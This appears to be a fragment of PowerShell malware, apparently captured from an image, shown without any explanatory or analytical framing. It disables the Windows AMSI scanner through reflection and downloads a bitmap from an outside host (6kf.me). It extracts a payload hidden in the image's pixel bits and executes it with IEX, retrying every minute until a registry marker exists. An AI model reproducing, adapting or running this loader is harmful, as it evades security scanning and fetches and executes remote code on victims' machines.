 else {
if (!(Get-WmiObject Win32_OperatingSystem).osarchitecture.contains('64')) {
do {
$v6MHaIhvNfzh = '$a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like ''*iUtils'') {$c=$b}};$d=$c.GetFields
(''NonPublic,Static'');Foreach($e in $d) {if ($e.Name -like ''*Context'') {$f=$e}};$g=$f.GetValue($null);[IntPtr]$ptr=$g;[Int32[]
]$buf = @(0);[System.Runtime.InteropServices.Marshal]::Copy($buf,0,$ptr,1);sal a New-Object;Add-Type -A System.Drawing;
$M06euLG8n85T=a System.Drawing.Bitmap((a Net.WebClient).OpenRead(''http://6kf.me/in.php?id=2''));$3JL8JoaydSmJ=a Byte[] 364544;
(0..355)|%{foreach($EsBdcr8oCCaP in(0..1023)){$NmL7R6Lpd5HB=$M06euLG8n85T.GetPixel($EsBdcr8oCCaP,$_);$3JL8JoaydSmJ[$_*1024
+$EsBdcr8oCCaP]=([math]::Floor(($NmL7R6Lpd5HB.B-band15)*16)-bor($NmL7R6Lpd5HB.G -band 15))}};IEX([System.Text.Encoding]::ASCII.
GetString($3JL8JoaydSmJ[0..364377]));MsiMake '
IEX ($v6MHaIhvNfzh + $msipath)
Start-Sleep 60
}
until (Get-ItemProperty -Path $Regkeypath -name StayOnTop)
}
else {
do {
$pqyc8R0Rkqtf = '$a=[Ref].Assembly.GetTypes();Foreach($b in $a) {if ($b.Name -like ''*iUtils'') {$c=$b}};$d=$c.GetFields
(''NonPublic,Static'');Foreach($e in $d) {if ($e.Name -like ''*Context'') {$f=$e}};$g=$f.GetValue($null);[IntPtr]$ptr=$g;[Int32[]
]$buf = @(0);[System.Runtime.InteropServices.Marshal]::Copy($buf,0,$ptr,1);sal a New-Object;Add-Type -A System.Drawing;
$USqE7mx6bIiw=a System.Drawing.Bitmap((a Net.WebClient).OpenRead(''http://6kf.me/in.php?id=3''));$6LaPMcAxP3Av=a Byte[] 295936;
(0..288)|%{foreach($ewmnNBhFbkPd in(0..1023)){$cmMposje8Gbs=$USqE7mx6bIiw.GetPixel($ewmnNBhFbkPd,$_);$6LaPMcAxP3Av[$_*1024
+$ewmnNBhFbkPd]=([math]::Floor(($cmMposje8Gbs.B-band15)*16)-bor($cmMposje8Gbs.G -band 15))}};IEX([System.Text.Encoding]::ASCII.
GetString($6LaPMcAxP3Av[0..295914]));MsiMake '
& $64($pqyc8R0Rkqtf + $msipath)
Start-Sleep 60
}
until (Get-ItemProperty -Path $Regkeypath -name StayOnTop)
}
}